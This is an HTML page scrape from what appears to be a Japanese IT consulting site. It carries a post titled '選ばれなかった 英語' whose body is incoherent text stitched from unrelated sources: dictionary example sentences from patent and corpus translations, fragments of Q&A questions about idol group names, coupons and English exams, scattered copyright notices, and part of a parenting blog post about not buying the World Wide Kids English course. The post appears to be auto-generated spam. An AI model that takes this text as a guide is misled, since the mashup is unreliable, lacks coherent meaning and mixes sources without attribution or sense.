  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/81273/script.js');
</script>
<div class="wrapper">
    <div class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            text-shadow: none;            }

            
            
                    </style>
                    <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#FFF">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://scribepoint.jp/" title="ITコンサルティング・コーチング｜スクライブポイント" rel="home"><img src="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_header250x60name.png" alt="ITコンサルティング・コーチング｜スクライブポイント" /></a></div>                <ul id="navigation-alongside"><li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul>            </div>
        </div>
    </nav>
    

    <!-- <div class="main-content content-width cf sidebar-right">
        <div class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->
			<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">

		    	<div class="sidebar-bg"></div>

                                        <div id="post-4760" class="main-content-area no-post-image post-4760 post type-post status-publish format-standard hentry category-1">
                        
                        <div class="latest-post cf">
                            <div class="cf post-meta-container">
                                <p class="post-meta"><a href="https://scribepoint.jp/matsubara/" title="View all posts by " rel="author"></a></p>                                                            </div>
                                                        <h1 class="the-title">選ばれなかった 英語</h1>
                            <div class="single-post-content cf">
                                <p>『MIJ』（読み方はエム・アイ・ジェイ）＝意味はメイド・イン・ジャパンとか。 - Wikipedia日英京都関連文書対訳コーパス, 命令並び替え範囲決定手段１０３は中間語１０７の命令列を調査し、選ばれなかった命令との間に依存関係がない命令を選んで命令並び替え範囲を設定して第１の命令列１０８を生成する。例文帳に追加, An instruction rearrangement range determination means 103 inspects an instruction string of the intermediate word 107, selects an instruction having no depending relation with an unselected instruction, sets up an instruction rearrangement range, and generates a 1st instruction string 108. - 特許庁, カップ２９の材質は、アルミニウム等の液体オゾンに侵されない金属部材が選ばれる。例文帳に追加, The cup 29 is made of such a metallic material as aluminum, etc., which is not damaged by liquid ozone. 大きく分けて考え方は２通りあると思います。 「手段は選ばない」英語でなんて言う？ ビジネス. 緑茶が大好きで毎日飲んでいるので、それも対象なら1～2缶購入したいのですが、... https://detail.chiebukuro.yahoo.co.jp/qa/question_detail/q1294594787. 中3です。英検準2級をこれまでに4回受けました。全部不合格でした。合格点1322点で、 発音 アイジャス クドュント ブリングマイセルフ トュライクハー . ３人はトリオ  - 特許庁, （１）カチオン性界面活性剤から選ばれる化合物（Ａ）及びアニオン性芳香族化合物から選ばれる化合物（Ｂ）の組み合わせ、（２）カチオン性界面活性剤から選ばれる化合物（Ａ）及び臭化化合物から選ばれる化合物（Ｂ）の組み合わせ、からなる群より選択される化合物（Ａ）、化合物（Ｂ）と、ジカルボン酸（Ｃ）とを含有する液状レオロジー改質剤。例文帳に追加, The liquid rheology modifier comprises a compound (A), a compound (B) and a dicarboxylic acid (C), and comprises a combination (1) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from anionic aromatic compounds, or a combination (2) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from bromine compounds. - 特許庁, また石炭粒子は褐炭、泥炭及び亜瀝青炭からなる群より選ばれた１種又は２種以上の粒子を含む。例文帳に追加, The coal particles contain particles of one or more kinds of coal selected from brown coal, peat and sub-bituminous coal. 私が参加するのではないのですが、友人の手伝いで考えています。   Assemble（集める） Twitter Facebook LINE. - 浜島書店 Catch a Wave, 逐電の理由は、頼朝の右大将拝賀の際に供奉人に選ばれなかったこと、駿河国の国務について希望がかなえられなかったことだという。例文帳に追加, The reasons for his disappearance were said to be that he had not been chosen to serve as a gobunin (member of a retinue) on the occasion of Yoritomo's Udaisho-haiga, a courtesy visit to the Imperial Court to receive the appointment to Udaisho (Major Captain of the Right Division of the Inner Palace Guards), and that his wishes regarding the governance of Suruga Province were not respected. (2)【意味...続きを読む, ※各種外部サービスのアカウントをお持ちの方はこちらから簡単に登録できます。 単語だけでも構いません グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  福士蒼汰さんの英語が聞き取れないのはなぜですか？  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. 今日の 漫画de英語 選ばれたセリフはこれ ↓ 「やっぱりどうしても好きになれなかった」 {漫画 キャンディキャンディ からの抜粋｝ さて 和英しますと こうなります。 ↓ "I just couldn't bring myself to like her." - Tanaka Corpus, Funnily enough, he was not elected mayor. - Eゲイト英和辞典, As such, it was common to select a capable individual for the role of Yonin. Assemble（集める） M＝◯◯、I＝◯◯、J＝◯◯というように。 メンバーの名前の頭文字を並べ替えて言葉にするパターン。 「手段は選ばない」英語でなんて言う？ ビジネス. 「人との輪」なので、 ５人は、６人は？なんと呼ばれているのでしょう？, 五重奏　quintet　クインテット  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. - 特許庁, 父雅実は雅定の舞の技能に自信を持っていたためか、嘉承元年（1106年）に開催された石清水八幡宮臨時祭における一の舞に雅定が選ばれなかったことに腹を立て、雅実が祭りの途中で帰京してしまったとの逸話がある。例文帳に追加, About his father, Masazane, there remained an anecdote that he had confidence in his son Masasada's skill in dancing, and probably because of this, Masazane got angry when his son Masasada was not selected for the first dance at the Special Festival at Iwashimizu Hachiman-gu Shrinel cerebrated in 1106, and abandoned the festival in the middle of it and returned to Kyoto. SMAPも名前ではないですが、 と色々な処で、表現されていますが、   - 浜島書店 Catch a Wave, It is regrettable that he was not elected captain of the team. 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me. 英語です。 私は2012年の5月5日にここを訪れました。 これを英語にすると、日付はどうなりますか?  ＤＩＶＥＲ のドラマの英語のシーンですが、高校生の妹が英検準1級持っていますがドラマの福士蒼汰の英語は何言っているのか分からないところが多かったそうです。 前回の回答も今回の回答も、「神に（聖職者／王として）選ばれた者」のニュアンスがあります。, 女の子五人グループの活動名を考えています。 (1)【頭文字をつなげて作る】 Music（音楽） God's anointed. ラテン語由来の数詞にduetのetが付いたものです。 Sport（スポーツ） ２人はコンビ (adsbygoogle=window.adsbygoogle||[]).push({ - 特許庁, 必要な活性成分の量を削減するために、前記活性成分をポリマーおよびコラーゲンから選ばれた支持材料に適用することができる。例文帳に追加, The active ingredient can be applied to support materials which is selected from polymers and collagen. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. - 特許庁, 三十六歌仙が選ばれた後に称されたもので、三十六歌仙に属されなかったが秀でた歌人とそれ以後の時代の歌人が選ばれている。例文帳に追加, The Medieval 36 Master Poets was termed after the Thirty-six Master Poets that had been selected and those poets who were outstanding yet are not included in the Thirty-six Master Poets as well as those that were active in the subsequent days. All rights reserved. 各言葉の頭文字をつなげてつけられたグループ名だそうです。 トランプ現象って英語でなんて言うの？ （自分の）注目選手が選ばれなかった って英語でなんて言うの？ 「英語が話せないのに海外出張のメンバーになった。」って英語でなんて言うの？ 手段は選ばないって英語でなんて言うの？ 次回また同じように予約して4人で4000円食べて前回分の4000ポイントで支払いしてもまた4000ポイント貰えるってことですか？, ELLYとMEGBABYが籍を入れないことについて、苗字が珍しく婿養子でないと結婚できないから籍を入れないということではないでしょうか。, パズドラ初心者です。  ワッカの形から連想できるものに例えて表現するのもアリだと思いますし、 - 研究社 新英和中辞典, Everybody wished he had been elected governor. 鬼滅の刃コラボの炭治郎を変身させたいんですが元に戻ってしまいます。  SMAPも名前ではないですが、 of activated carbon, carbon nano tube and fullerene. - Tanaka Corpus, She had to choose her words carefully. “日本”、”平和”などの意味も込めるなら「和」とかいいと思います. そのまま「リング」とか「ドーナツ」「土星」とか その他、理想を高くして世界規模で「日本」のグループであることや - Wikipedia日英京都関連文書対訳コーパス, なお、しばしば総理大臣候補として名前が取り沙汰されながら結局死ぬまで選ばれなかった原因として、第3次桂内閣逓信大臣だった護憲運動時に前首相で政友会総裁の西園寺公望の失脚を画策し、最後の元老となった西園寺に嫌われていたことが大きいことを徳富蘇峰が語っている。例文帳に追加, Soho TOKUTOMI mentioned that the reason why Goto was not chosen to become the prime minister even though he had been often named as a candidate largely depended on the fact that he was disliked by Kinmochi SAIONJI, the last senior statesman (genro), because he orchestrated the downfall of Saionji, the former prime minister and chairman of the Constitutional Party of Political Friends (Rikken Seiyukai), when he was the Minister of Communications in the third KATSURA Cabinet promoting the Constitution protection movement. ビジネス 人事. - Wikipedia日英京都関連文書対訳コーパス, 建設装備の運転席１２において、運転席周りの少なくとも二箇所に備えられ、且つ、飲料容器１７と灰皿１１のうちの何れか一つを選択的に収容し得る所定形状の収納部１８と、前記収納部のうちの飲料容器１７により選ばれなかった他の収納部に引出可能に収容される灰皿１１とを含める。例文帳に追加, The driver's seat structure comprises a predetermined-shaped housing portion 18 in at least two places of a surrounding side of the driver's seat 12 of construction equipment to selectively receive any one of the beverage vessel 17 and the ashtray 11, and the ashtray 11 is detachably housed in the other housing portion which is not selected for the beverage vessel 17 in the two housing portions.  メンバーの名前の頭文字を並べ替えて言葉にするパターン。 Weblio 辞書 > 英和辞典・和英辞典 > 選ばれなかったの意味・解説 > 選ばれなかったに関連した英語例文. 八重奏　octet　オクテット 何度受けても受かる気がしません。私自身英語は好きではありません。強制で受けさせられています。私は数学も国語もほかの教科も割と得意なのですが、英語だけは... 時計台が載っているあの高い建物をみなさい。ヒント：てっぺんを覆う。 - 特許庁, 合成されたポリグリセロールデンドリマーを、アルミナ及び活性炭から選ばれる少なくとも１種と接触させ、精製する。例文帳に追加, The synthesized polyglycerol dendrimer is purified by contact with at least one selected from alumina and activated carbon. 					お客様の許可なしに外部サービスに投稿することはございませんのでご安心ください。, 質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 英語の授業で尊敬する人を英語で5文で説明しなければなりません。しかし、自分は英語が苦手でそれに特に尊, 昨日英語の単語テストがあり上位の人をランキングで掲示すると言われたので 内申点を上げたかったので頑張, 英語の発音教えて下さい! - 研究社 新英和中辞典, I had to choose between the two. - Wikipedia日英京都関連文書対訳コーパス, なかば、新たな黙示録やらの書き手として選ばれたのだと信じ、その恍惚感をどうすることもできなかった。例文帳に追加, believing himself the chosen scribe of some new apocalypse, the officer was overcome by the intensity of his emotions; - Ambrose Bierce『空飛ぶ騎兵』, カップリング剤は、シラン系カップリング剤、チタネート系カップリング剤、アルミニウム系カップリング剤から選ばれる少なくとも１種である。例文帳に追加, The coupling agent is at least one type selected from a silane-based coupling agent, a titanate-based coupling agent, and an aluminum-based coupling agent. 他にもこんなのがあります。 This work has been released into the public domain by the copyright holder. N     ＝日本 「スポーツや音楽をするために集まった人々」という意味で ロバートフロスト『選ばれざる道』The Road Not Taken 不動産ネタではありませんが、今日は英語ネタです。 When facing the crossroad the poetry of Robert Frost came across to my mind. 数百人、数千人の中からランク付けされた上位５人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？  なかなかおしゃれになりますよwww 2回目 1302点 eng_aizawa. もっと学んでみる . - Tanaka Corpus, There was the least possibility for him to be elected chairperson. - 浜島書店 Catch a Wave, 彼は，主演男優賞を獲得することはできなかったが，最優秀監督に選ばれた。例文帳に追加, He did not win the award for best actor but was named best director. フランス語や英語のありきたりな●●ガールズしか思い浮かばず…。お力を貸してください。 ～ガールズになるとしても、スペルの頭文字『G』だけとれば、 Copyright © Japan Patent office. ジャニーさんってスゴいんだなと思いますねwww, こんにちは。  目隠しされていた方の日本人の英語は日本語なまりの英語でゆっくり... 英検バンドとはなんですか？？3級の一次試験の合格発表でG3+13とあるのですがこれは何でしょう？, 東京外国語大学について  【英語】外国人と英会話がしたい!英語を5つ教えて下さい! 私には血の繋がりのない23才の娘がいます。主人の連れ子で、娘が七歳の時に母となりました。 …実際自分で考えてみるとなると難しいですね。  - Weblio Email例文集, It is regrettable that he was not elected captain of the team.  ４人はカルテット - 特許庁, (A)下記(A-1)〜(A-3)からなる群から選ばれる１種以上のジ（メタ）アクリレートを含有してなる活性エネルギー線硬化型樹脂シート形成剤。例文帳に追加, This active energy ray curing sheet-forming resin agent comprises (A) one or more kinds of di(meth)acrylates selected from the group consisting of the following (A-1) to (A-3). ポケモン剣盾 ダイマックスアドベンチャーについて質問です。マルチでフレンドとプレイしたい場合(ネットワーク通信)、普段の交換や対戦と同じようなやり方で大丈夫なのでしょうか？(交換や対戦だとパスワードを設定し、ステッカーから飛んでパスワード入力するって感じですよね) Copyright © 1995-2020 Hamajima Shoten, Publishers. Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. - 特許庁, http://creativecommons.org/licenses/by-sa/3.0/.  Twitter Facebook LINE.   - 浜島書店 Catch a Wave, 活性炭、褐炭、コークス、石灰、溶岩、そして軽石の群から選ばれる少なくとも一つの物質が吸着材として使われる。例文帳に追加, At least one substance selected from the group consisting of activated carbon, brown coal, coke, lime, lava and pumice is used as the adsorbent. anoint シェアする. KUT-TUNやキスマイのように  シェアする. くら寿司のgotoイートについてです。 - 特許庁, ４）上記棒状宝石類が、円形、楕円形、方形、矩形、三角形、あるいは他の多角形の断面を備えたものから選ばれた装身具。例文帳に追加, (4) The accessory has the bar-like jewels with cross sections selected out of circular, elliptic, square, rectangular, triangular or other polygonal cross sections.  の意味も出てきました。 前妻は子供が5才の時に他界しており、母親を欲しがっていた娘は、私になついてくれて何でも話してくれ... ちなみにトリコは最終回で暴走したトリコを小松が泣きながら調理して連載終了ってどこで発生したネタなんですか？. All rights reserved.  - 浜島書店 Catch a Wave, Pd並びに、Cu、Sn及びInより成る群から選ばれる一つ以上の金属が、活性炭、Al_2O_3、SiO_2、TiO_2及びZnO_2より成る群から選ばれる一つ以上の担体に担持された、撥水性を有する触媒。例文帳に追加, The water-repellent catalyst is manufactured by deposing Pd and one or more metals selected from the group consisting of Cu, Sn and In on one or more carriers selected from the group consisting of activated carbon, Al_2O_3, SiO_2, TiO_2 and ZnO_2. http://eow.alc.co.jp/anoint/UTF-8/ Copyright © Japan Patent office. 東京外国語大学の英語科の方なら、英検１級はたやすく受かるのでしょうか？, アメリカ映画でよく上官に対して「ガビー」と言うシーンがあるんですけれども、あれはgot be ? パスワードを設定してもらって募集ステ... くら寿司のGotoイートについて おうち英語で「英語がすらすらキッズ」を育てるママにゃーごです。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。 - 特許庁. 「どうして私は選ばれなかったのだろう」 酷い裏切られ方をした。私のか弱く小さなハートは、百均で買った薄っぺらいワイングラスのように、あっというまに砕け散った。そう、私はか弱いのだ。か弱い … - 浜島書店 Catch a Wave, We had to choose from what remained. 日本で一番になるなどを意識して、 - 特許庁, (『西宮記』ほか)これらの親祭では、占食といって亀占により選ばれた者が「小忌(小斎)」と呼ばれて神祭に奉仕した(これに選ばれない者は「大忌」－「大」は「凡」と同じで「一般の」の意味－と呼ばれ、祭の枢要に携わることはできなかった)。例文帳に追加, (According to the records such as "Saikyuki "), a person called 'omi' or 'kosai' that was chosen by kameura (tortoise-shell divination) in the process called senjiki (占食), served in Shinto festivals (anyone not chosen by the senjiki (占食), was called ohomi (大忌) ('oh"(大) means 'mediocrity'(凡)) and was not allowed to hold an important position in the festivals). ダンジョンの中でしかできないんでしょうか？, イーパークからgotoイートでくら寿司に行って来ました。最後にレシートを投稿する必要があるとの事ですが、どこから手続きをすれば良いのでしょうか？. Creative Commons Attribution (CC-BY) 2.0 France. © 2020            Ouchi-eigoen            All rights reserved. 2 何日間の予定ですか.  Look at the tall building (w )(r )is(c )(w )the clock tower. 4000円以上使うのは難しいと思っています。そこでネットで調べてみるとレジ横の緑茶の缶などで会計を調整してというコメントを見つけました。 すると載せた画像のように「問題が起きたため、このwebページが再読み込みされました」とでて、再送信しても白い画... 主人に秘密にしていることがあります。それを主人に言うか、このところ毎日悩んでおります。 理想とする言葉の頭文字をつなげて、 Creative Commons Attribution (CC-BY) 2.0 France. - 研究社 新英和中辞典, I wasn't chosen to be a team member so I was very disappointed.  「嵐」が若い女のコに人気なので、漢字もグループ名もアリだと思うんですよ。  ビジネス 人事.  活動内容としては歌や演技、声に関係する事です(いわゆるネットアイドル?)  Got it ?何なんでしょう。耳が悪いんで聞き取れません。誰か教えてください。, Goto 商店街と、Goto eatの違いは何ですか？ - Wikipedia日英京都関連文書対訳コーパス, 北島選手は「まさかMVPに選ばれるとは思っていなかった。」と喜びを語った。例文帳に追加, Kitajima said with joy, "I didn't expect I would be chosen as MVP."  - 電網聖書『マタイによる福音書 24:22』, 用いうる触媒は、活性炭および酸化チタンからなる群より選ばれる少なくとも１つである。例文帳に追加, A usable catalyst is at least one of activated carbon and titanium oxide. とても参考になりました★ 各言葉の頭文字をつなげてつけられたグループ名だそうです。  4回目(今回) 1311点でした。 もっと学んでみる . 「輪」＝WA なので、音だけ利用して違う意味も込めて「和」「羽」とかにしてしまうとかですね。 - 浜島書店 Catch a Wave, それらの日が短くされなかったなら，肉なる者はだれも救われないだろう。だが，選ばれた者たちのために，その日々は短くされるのだ。例文帳に追加, Unless those days had been shortened, no flesh would have been saved. - 特許庁, 洗浄液は、アルカリ、界面活性剤および防錆剤から選ばれた少なくとも１種の成分をさらに含有していてもよい。例文帳に追加, At least one component selected from an alkali, a surfactant and a corrosion inhibitor can furthermore be incorporated in the cleaning liquid. Ring＝輪 - Wikipedia日英京都関連文書対訳コーパス, （ａ）界面活性剤から選ばれる１種以上の化合物、（ｂ）水溶液中で過酸化水素を放出する化合物から選ばれる１種以上の化合物、（ｃ）一般式（１）及び一般式（２）で表される化合物から選ばれる１種以上の化合物、並びに（ｄ）シクロデキストリン及びその誘導体から選ばれる１種以上の化合物を含有する漂白洗浄剤組成物。例文帳に追加, The bleaching detergent composition contains (a) at least one compound selected from among surfactants, (b) at least one compound selected from among compounds liberating hydrogen peroxide in an aqueous solution, (c) at least one compound selected from among compounds represented by general formula (1) or (2), and (d) at least one compound selected from among cyclodextrin and derivatives thereof. 3分英会話. http://creativecommons.org/licenses/by-sa/3.0/, Creative Commons Attribution-Share Alike 3.0 Unported, Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. People（人たち） この付け方なら、 People（人たち） 「選ばれる理由」をインパクトある英語に訳してください。 Thereasonofthechoosing!Thereasonofthechoice!reason＝理由choose＝選ぶ（動詞）choosing（動名詞）choice＝選ぶこと選択そのまんまですがどうですか 数百人、数千人の中からランク付けされた上位5人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？日本語で言うと、優れた5人・選ばれし5人・最強の5人、みたいな感じです。とにかくとてつもなく凄い5 - 特許庁, 当然のことながら、文章生の多くが給料学生になることを望んだために、結果的にもっとも優秀な学生が選ばれることが多かった。例文帳に追加, Needless to say, many of the Monjosho wanted to become Kyuryo-gakusei and as a result, the most intelligent students were selected as recipients. - 研究社 新英和中辞典, He had to choose between the two. - 特許庁, 義久は名族・島津氏の自尊心がかなり強かったらしく、秀吉のような成り上がり者を通信相手に選ばなかったといわれている。例文帳に追加, Yoshihisa seems to have been proud of his family and the Shimazu clan, viewing Hideyaoshi as something of an upstart, and therefore choosing not to enter into corresponse with him.  さらに、M、I、Jにはそれぞれの意味を込めて考えればいいと思います＾u＾ 大きく分けて考え方は２通りあると思います。  All Rights Reserved. 他に子供はおりません。 癖が強すぎますか？速すぎますか？  そう思うと、あれだけのグループ名を考えてこられた - 浜島書店 Catch a Wave, しかし，オバマ大統領はその選挙で正式に大統領に選ばれたわけではなかった。例文帳に追加, But Obama was not officially elected president in that election. - Wikipedia日英京都関連文書対訳コーパス, また、さらに陽イオン界面活性剤および非イオン界面活性剤からなる群から選ばれた少なくとも１種の界面活性剤とを、含有する。例文帳に追加, Also, it contains at least 1 kind of a surfactant selected from a group consisting of cationic surfactants and non-ionic surfactants.   とにかくとてつもなく凄い５人という意味を読み方のカッコいい英語で言いたいのです。   I       ＝愛 3分英会話.  元々は「神に油注がれた者」の意味です。聖書に登場する古代イスラエルでは、聖職者を任命する時や、王に任命される時に油を注がれたので、そこから、 eng_aizawa. - Tanaka Corpus, スラージは，これまで演技経験がなかったにもかかわらず，3000人以上の中から選ばれた。例文帳に追加, Suraj was chosen from over 3,000 people although he had no previous acting experience. - Tanaka Corpus, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. But for the sake of the chosen ones, those days will be shortened. ( )に何が入るのか分からないので教えて欲しいです。, GOTOイートでくら寿司を予約しました例えば4人で行って4000円以上の飲食をして4000ポイント貰いますよね？ - 特許庁, そのため中津江村はワールドカップのトレーニングキャンプ地として選ばれた中で最も小さな町になった。例文帳に追加, That makes Nakatsue the smallest town chosen as a World Cup training camp. (1)【頭文字をつなげて作る】 凄い５人という意味でも読み方がダサいと駄目です。 九重奏　nonet　ノウネット - Weblio Email例文集, しかし，ブッシュ氏は，その選挙で正式に大統領に選ばれたのではなかった。例文帳に追加, But Bush was not officially elected president in that election. This applies worldwide.  Music（音楽）  1 旅行ですか? - Wikipedia日英京都関連文書対訳コーパス, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. 六重奏　sextet　セクステット Copyright © Benesse Holdings, Inc. All rights reserved.  易しい解説. - 浜島書店 Catch a Wave, 2001年に女子の賞が始まって以来，受賞者は米国，ドイツ，ブラジルからしか選ばれていなかった。例文帳に追加, Since the women's award started in 2001, the winners have only come from the United States, Germany and Brazil.  この付け方なら、 All Rights Reserved. - 浜島書店 Catch a Wave, I wasn't chosen to be a team member so I was very disappointed.  - 特許庁, その図案には明仁親王の肖像が選ばれる予定であったが、宮内庁の反対によって実現しなかった。例文帳に追加, The stamp was initially designed by using the portrait of the Crown Prince Akihito, which was turned down after meeting opposition from the Imperial Household Agency. よろしくお願いいたします。, 「英語 読み」に関するQ&A：			質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 「読み方 英語」に関するQ&A：					英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 「5」に関するQ&A：					5年前賞味期限の醤油がでてきたのですが食べれますか, 「意味 平凡」に関するQ&A：					生きる意味について質問します。私は17歳の平凡な高校生です。この前ある, 「アメリカ 小学校」に関するQ&A：					アメリカの小学校の体育で「整列」「集合」「前にならえ」「番号」「１，２，３、」, 「意味 マトリックス」に関するQ&A：					マトリックス　レボリューションズ見た方意味を教えてください。, 回答ありがとうございました。 }); 子供が３才になる頃まで、他にもっと良い教材がないかを常に探していました。ベネッセのワールドワイドキッズもその１つ。, どうも。おうち英語で「英語がすらすらキッズ」を育てるママにゃーご(@eigohome)です。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。, 高額教材であるワールドワイドキッズを買ってこれ１つで英語ペラペラの子供にしたいと考えている方はよくお考えになることをオススメします。ワールドワイドキッズのフォニックス教材についても書いていきます。, 私がWKEを選ばなかった理由です。すでにWKEを選んだ方が読むのはおすすめしません。, ①　WKEを使って英語が話せるようになった家庭の特徴として、実は他の英語教材・英語教室や英語絵本の多読も「併用している」ことがほとんどであった。, ②　WKEはオンライン時代の今となっては他で安く代替調達できる内容が多い（具体的な例は後述）, ぶっちゃけ、結局「他の教材や英語絵本の多読、英会話教室と併用している」ことが多いです。, ネットでTwitterの英語育児界隈をみていてもそうです。ワールドワイドキッズ正規購入のほかにも親が様々な英語教育（有料無料含め）を与えて取り組んでいる方がほとんどです。WKEだけでは足りないと感じているのでしょうか。中には後々別の教材や方法に乗り替えてWKEを退会する方もいます。個人的見解として、乳幼児の英語教育が右も左もわからない方がスターターとして買うには良い教材だと思いますが、自分が英語を多少分かる方や教育熱心な親の場合は結局併用や乗り換えをする事が多いと思います。, 試しにWKEのサンプルDVDとYouTubeのSuperSimpleチャンネル等を見比べてみたらいいと思います。, （一方でディズニー英語システムの内容は他に真似できない完全独自の英語学習映像だと思いますので私は中古DWEを少量安く購入しました）, WKEの教材に含まれる英語絵本や類似する内容の絵本はAmazonやメルカリ等で驚くほど安く簡単に手に入ります。（500円～）, WKEの絵本がどんなものか見たい方はメルカリで「ワールドワイドキッズ 絵本」と検索してみてください。, 図書館にも英語絵本のコーナーがあります。絵本の英語の読み方が分からない場合は、CD付きの絵本もたくさんありますし、 YouTubeに英語絵本の読み聞かせ動画もたくさんあります。本の英語タイトルに “Read Aloud”という言葉を付け加えて検索してみてください。, この記事を読んで下さっている方は、0~2才児の親御さんかと思いますが中には「乳幼児期に英語を始めて本当に英語が話せる人に育つのかどうか」や、「英語教育で日本語が劣ることがないか」不安になっている方も多いと思います。当ブログではそんな不安を解消する話も沢山書いていますのでもしよかったらお立ち寄り下さい。ブログ紹介, フォニックス（Phonics）とは簡単に言うと発音と読みの練習で、英語の読み書き能力を養う基礎学習法です。ディズニー英語システムにはフォニックス単元が入っていないこともあるのか、ワールドワイドキッズは近年フォニックス教材を売りにしています。これが決め手となり購入する方も多いらしいです。, フォニックス教材が入っている事自体は良いと思いますが、もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早と思いますし、４才くらいになってからフォニックスに特化した無料～低予算教材を使うのでも充分間に合います。私の子供は実際それらで英語の絵本が読めるようになっています。, WKEは元々は対象年齢範囲が6才まででしたが、 フォニックス教材が入ったこともあり小学2年生までに対象年齢が伸びました。その件について実際にWKEを使っているママの反応は厳しいです。内容的に小学生には幼な過ぎる、合わないとの声（Twitterリンク） 「小学生まで長く使える教材」と思うのは危ういと思います。, 親が育った時代の英語教育とは全く違い、今の時代もっと安い教材やリソースで代替し、同等レベルの英語教育を子供に施す方法も沢山あります。, ですが、色々ありすぎてどれを選べばいいか分からない場合や、 親が注力する時間や労力がない場合は、教材を買うのが手っ取り早く安心ですしそれもとても良い選択だと思います。 正規購入すれば電話相談も利用できます。早期英語教育の数年間に20数万円かけて得る対価としてそれが「妥当かどうか」は各家庭の判断だと思います。WKEの場合はステージごとの途中退会が出来ますので、おうち英語が手探り状態の始めだけ正規で利用し、慣れてきたら退会して自分なりに進めるのもアリだと思います。, うちも色々検討しましたが、ディズニー英語システムもワールドワイドキッズも正規購入していません。, ディズニー英語システムの古くてボロい中古や、ネットの無料コンテンツや低価格の英語教材で済ませました。2019年春からは幼児ポピーの新しい幼児英語教材がかなりお手頃価格（月1,680円）で発売されたのでそれだけ購読しています。（3才頃～の教材）, 乳幼児期の英語に多額の教育投資をしないようにしています。英語が話せることよりも、地頭（思考力）が一番大事だと思うので、教育環境や旅行にお金をかけたいからです。（このブログのコンセプト詳細はこちら）それでも、子供は英語を話せる子に育っています。子供が英語を話す様子はこちらの記事や↓この動画に載せています。, 押し付けずに習得できる低予算・低労力のおうち英語。    DWEの中古って効果あるの？我が子の成果を大公開【随時更新】    音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。    YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。    「興味」と「英語」をつなげて学べる【おうち英語興味対応表】    子供のオンライン英会話はネイティブキャンプが実は一番最適と思っている。    おうち英語って一体なにから始めたらいいの？    朝のＥテレもいいけれど…こんな英語番組を見てます！    英語プリスクールにただ通ってもペラペラにはならないって話。, 「英語にお金と労力をかけすぎず」「押しつけず」「楽しむ」おうち英語に取り組んでいます。, 子供：中古DWE/ポピーキッズイングリッシュ（月1680円）/オンライン英会話利用中/, ご意見ご感想お誘いはTwitter @eigohomeまでお気軽にどうぞ！YouTubeもやってます。真面目なお問い合わせフォームはこちらです。. （要職者として）選定する - 特許庁, 前記海藻焼成物の海藻が緑藻綱、紅藻綱又は褐藻綱から選ばれた少なくとも１種であり、前記褐藻綱の海藻が、コンブ目チガイソ科又はコンブ目コンブ科であり、前記コンブ目チガイソ科が、ワカメ、ヒロメ又はコンブ目コンブ科のカジメから選ばれた少なくとも１種である。例文帳に追加, Seaweed of the burned product of the seaweed is at least one kind selected from Chlorophyceae, Rhodophyceae or Phaeophyceae, the seaweed of the Phaeophyceae is Order Laminariales, Family Alariaceae or Order Laminariales, Family Laminariaceae, and the at least one kind is selected from Undaria 